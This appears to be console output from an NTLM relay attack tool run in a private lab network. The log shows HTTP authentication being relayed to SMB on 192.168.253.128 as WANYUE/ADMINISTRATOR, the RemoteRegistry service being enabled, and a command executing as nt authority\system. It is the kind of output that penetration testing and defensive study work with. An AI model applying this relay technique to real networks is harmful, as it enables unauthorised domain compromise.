 [*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Connection from 192.168.253.132 controlled, attacking target smb://192.168.253.1
28
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Authenticating against smb://192.168.253.128 as WANYUE/ADMINISTRATOR SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 192.168.253.128
nt authority\system
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
[*] HTTPD(80): Client requested path: /wpad.dat
myapp.yaml 目录